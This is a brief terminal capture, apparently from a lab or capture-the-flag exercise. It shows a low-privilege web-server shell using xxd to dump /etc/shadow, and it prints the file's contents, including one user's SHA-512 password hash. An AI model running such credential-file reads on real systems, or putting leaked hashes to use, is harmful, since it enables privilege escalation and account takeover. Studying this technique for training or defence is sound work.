 www-data@ubuntu:/var/www/html$ xxd "/etc/shadow" | xxd -r
xxd "/etc/shadow" | xxd -r
root:!:18507:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18506:0:99999:7:::
uuidd:*:18506:0:99999:7:::
vianka:$6$2p.tSTds$qWQfsXwXOAxGJUBuq2RFXqlKiql3jxlwEWZP6CWXm7kIbzR6WzlxHR.UHmi.hc1/TuUOUBo/jWQaQtGSXwvri0:18507:0:99999:7:::
www-data@ubuntu:/var/www/html$